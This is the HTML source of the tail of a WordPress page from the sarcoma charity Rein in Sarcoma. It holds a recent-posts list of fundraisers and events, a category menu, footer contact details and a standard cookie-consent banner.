									<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/nov-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/nov-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/nov-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/nov-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/nov.png 1080w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">November RIS Named Fund Honorees </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/november-ris-named-fund-honorees-3/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="600" height="84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%2084'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/download-3-600x84.png 600w, https://www.reininsarcoma.org/wp-content/uploads/download-3-150x21.png 150w, https://www.reininsarcoma.org/wp-content/uploads/download-3-768x108.png 768w, https://www.reininsarcoma.org/wp-content/uploads/download-3.png 863w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">New Webinar Series for Patients and Caregivers </a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/new-webinar-series-for-patients-and-caregivers/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="593" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20593%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-593x600.jpg 593w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-148x150.jpg 148w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo-768x777.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Tom-Boardmans-ride-photo.jpg 976w" data-sizes="auto, (max-width: 593px) 100vw, 593px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Tom&#8217;s Ride 2025</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/toms-ride-2025/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="594" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%20600'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-594x600.jpg 594w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-990x1000.jpg 990w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-768x775.jpg 768w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-1521x1536.jpg 1521w, https://www.reininsarcoma.org/wp-content/uploads/Open-Heart-Vision-2025-2028x2048.jpg 2028w" data-sizes="auto, (max-width: 594px) 100vw, 594px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Community Spotlight: Lisa’s Chili Fest &amp; Grateful Hearts Fundraiser</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/community-spotlight-lisas-chili-fest-grateful-hearts-fundraiser/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer" class='uagb-image-ratio-inherit'><img decoding="async" width="576" height="306" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20576%20306'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png" class="attachment-medium size-medium lazy" alt="" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic.png 576w, https://www.reininsarcoma.org/wp-content/uploads/GTMD-graphic-150x80.png 150w" data-sizes="auto, (max-width: 576px) 100vw, 576px" />					</a>
							</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Give to the Max Day!</a>
			</h4>
						<div class="uagb-post__text uagb-post__cta wp-block-button">
				<a class="wp-block-button__link uagb-text-link" style="" href="https://www.reininsarcoma.org/give-to-the-max-day/" target="_self" rel="bookmark noopener noreferrer">Read</a>
			</div>
			
									</article>
											</div>
			</section><section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.reininsarcoma.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="178">Community Partners</option>
	<option class="level-0" value="97">Donations and Contributions</option>
	<option class="level-0" value="6">Education</option>
	<option class="level-0" value="15">Events</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Event Summary</option>
	<option class="level-0" value="70">Featured Item</option>
	<option class="level-0" value="166">Honor Wall</option>
	<option class="level-0" value="46">Patient and Family Support</option>
	<option class="level-0" value="65">Research</option>
	<option class="level-0" value="52">RIS News</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;RIS Community</option>
	<option class="level-0" value="48">Sarcoma News</option>
	<option class="level-0" value="22">Sarcoma Stories</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="49">Volunteers</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->
    <div class="fairy-before-footer-widgets widget-area">
        <div class="container">
        <section id="search-10" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>        </div>
    </div><!-- #secondary -->

    
	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"4d3c24777e"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"4d3c24777e","uagb_grid_ajax_nonce":"f25a944550"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"4d3c24777e"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"4d3c24777e","uagb_grid_ajax_nonce":"f25a944550"};
//# sourceURL=uagb-post-js-js-extra
</script>
